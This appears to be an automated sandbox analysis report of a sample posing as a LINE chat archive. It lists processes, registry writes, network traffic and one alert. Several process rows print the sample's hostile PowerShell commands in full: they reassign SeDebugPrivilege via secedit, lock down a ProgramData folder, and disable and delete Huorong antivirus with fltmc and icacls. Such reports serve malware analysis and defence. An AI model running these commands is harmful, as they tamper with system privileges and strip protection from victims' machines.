|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 664 | "C:\WINDOWS\system32\SecEdit.exe" /configure /db C:\Users\admin\AppData\Local\Temp\SeDebugPrivilege4.sdb /cfg C:\Users\admin\AppData\Local\Temp\SeDebugPrivilege4.inf /overwrite /log C:\Users\admin\AppData\Local\Temp\SeDebugPrivilege4.log /quiet | C:\Windows\SysWOW64\SecEdit.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Security Configuration Editor Command Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 720 | "C:\Users\admin\AppData\Local\LINE\bin\current\LINE.exe" run --updated 8.7.0.3302 -t 1194156 | C:\Users\admin\AppData\Local\LINE\bin\current\LINE.exe | LineLauncher.exe | ||||||||||||
User: admin Company: LY Corporation Integrity Level: HIGH Description: LINE Version: 8.7.0.3302 Modules
| |||||||||||||||
| 1040 | powershell.exe -NoProfile -C "[IO.File]::WriteAllBytes([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege4.inf'), [Convert]::FromBase64String('//5bAFUAbgBpAGMAbwBkAGUAXQANAAoAVQBuAGkAYwBvAGQAZQA9AHkAZQBzAA0ACgBbAFYAZQByAHMAaQBvAG4AXQANAAoAcwBpAGcAbgBhAHQAdQByAGUAPQAiACQAQwBIAEkAQwBBAEcATwAkACIADQAKAFIAZQB2AGkAcwBpAG8AbgA9ADEADQAKAFsAUAByAGkAdgBpAGwAZQBnAGUAIABSAGkAZwBoAHQAcwBdAA0ACgBTAGUARABlAGIAdQBnAFAAcgBpAHYAaQBsAGUAZwBlACAAPQAgACoAUwAtADEALQA1AC0AMQA4AA0ACgA=')); secedit.exe /configure /db ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege4.sdb')) /cfg ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege4.inf')) /overwrite /log ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege4.log')) /quiet; Remove-Item -Path ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege4.*')) -Force;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | iusb3mon.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1660 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\line_zh-chats.2.3.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 2040 | powershell.exe -NoProfile -C "Set-Content -Value @('[Unicode]','Unicode=yes','[Version]','signature=\"$CHICAGO$\"','Revision=1','[Privilege Rights]','SeDebugPrivilege = *S-1-5-18','[File Security]','\"C:\ProgramData\Microsoft\Program\",0,\"D:AR(D;OICI;DTSDRCWD;;;WD)\"') -Path ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege2.inf')) -Encoding Unicode; secedit.exe /configure /db ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege2.sdb')) /cfg ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege2.inf')) /overwrite /log ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege2.log')) /quiet; Remove-Item -Path ([IO.Path]::Combine($env:TEMP, 'SeDebugPrivilege2.*')) -Force;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | iusb3mon.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2088 | C:\Users\admin\AppData\Local/LINE//bin/LineUpdater.exe --deploy 8.7.0.3302 en-US real 0 | C:\Users\admin\AppData\Local\LINE\bin\LineUpdater.exe | — | LINE.exe | |||||||||||
User: admin Company: LY Corporation Integrity Level: HIGH Description: LineUpdater Exit code: 1 Version: 1.0.1.83 Modules
| |||||||||||||||
| 2148 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2152 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $ErrorActionPreference='SilentlyContinue';$huorong_path = Get-ChildItem -Path @('HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall', 'HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall', 'HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall', 'HKCU:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall') -ErrorAction SilentlyContinue | Get-ItemProperty -Name DisplayName, DisplayVersion, InstallLocation, UninstallString -ErrorAction SilentlyContinue | Where-Object { $_.DisplayName -match 'ÌÚѶµçÄԹܼÒ' } | ForEach-Object { [IO.Path]::GetDirectoryName($_.UninstallString.Replace([string][char]34,''))} };if ($huorong_path){$huorong_drive = [IO.Path]::GetPathRoot($huorong_path).TrimEnd('\');fltmc.exe detach TFsFlt $huorong_drive;Remove-Item -Path $huorong_path -Recurse -Force;(Get-ChildItem -Path $huorong_path -Recurse|Where-Object{$_ -is [IO.FileInfo]})|Rename-Item -NewName {'001_'+$_.Name} -Force;icacls.exe $huorong_path /deny 'Everyone:(OI)(CI)RX';Set-Content -Value 'ok' -Path 'C:\ok.ini';} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | irsetup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2392 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
83 264
Read events
83 165
Write events
86
Delete events
13
Modification events
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: BFC123AD508E2F00 | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: F9AC2FAD508E2F00 | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262992 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {EABF40A3-8616-4686-955C-82B95B0B0F90} | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262992 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {77DB1ACE-F29F-4CAE-A686-37A8ED5B04E0} | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262992 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {224FC0E3-AAA5-494A-ADE0-1967A5DFFB9A} | |||
| (PID) Process: | (5364) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 0E8C9AAD508E2F00 | |||
Executable files
122
Suspicious files
641
Text files
127
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10bf6a.TMP | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10bf6a.TMP | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10bf79.TMP | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10bfa8.TMP | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10bfc7.TMP | — | |
MD5:— | SHA256:— | |||
| 5364 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
39
TCP/UDP connections
172
DNS requests
60
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5512 | BackgroundTransferHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5680 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7908 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
8960 | svchost.exe | HEAD | 200 | 23.32.238.89:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1741803272&P2=404&P3=2&P4=EzOCXHEUp4zv%2fRzFVmdlPsBFTqBa5qvZJOAdPbp945RVIC4Y6CI%2bVQuDGDqiWvrTPoOvuTsglW%2fnLgFLhL6YlA%3d%3d | unknown | — | — | whitelisted |
5680 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8960 | svchost.exe | GET | 206 | 23.32.238.89:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1741803272&P2=404&P3=2&P4=EzOCXHEUp4zv%2fRzFVmdlPsBFTqBa5qvZJOAdPbp945RVIC4Y6CI%2bVQuDGDqiWvrTPoOvuTsglW%2fnLgFLhL6YlA%3d%3d | unknown | — | — | whitelisted |
8960 | svchost.exe | GET | 206 | 23.32.238.89:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1741803272&P2=404&P3=2&P4=EzOCXHEUp4zv%2fRzFVmdlPsBFTqBa5qvZJOAdPbp945RVIC4Y6CI%2bVQuDGDqiWvrTPoOvuTsglW%2fnLgFLhL6YlA%3d%3d | unknown | — | — | whitelisted |
8960 | svchost.exe | GET | 206 | 23.32.238.89:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1741803272&P2=404&P3=2&P4=EzOCXHEUp4zv%2fRzFVmdlPsBFTqBa5qvZJOAdPbp945RVIC4Y6CI%2bVQuDGDqiWvrTPoOvuTsglW%2fnLgFLhL6YlA%3d%3d | unknown | — | — | whitelisted |
8960 | svchost.exe | GET | 206 | 23.32.238.89:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1741803272&P2=404&P3=2&P4=EzOCXHEUp4zv%2fRzFVmdlPsBFTqBa5qvZJOAdPbp945RVIC4Y6CI%2bVQuDGDqiWvrTPoOvuTsglW%2fnLgFLhL6YlA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7332 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5364 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7332 | msedge.exe | 169.148.128.22:443 | files-accl.zohoexternal.com | ZOHO Corporation B.V | NL | unknown |
7332 | msedge.exe | 104.126.37.179:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
7332 | msedge.exe | 13.107.253.44:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7332 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7332 | msedge.exe | 204.79.197.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
files-accl.zohoexternal.com |
| unknown |
www.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
8592 | iusb3mon.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 44 |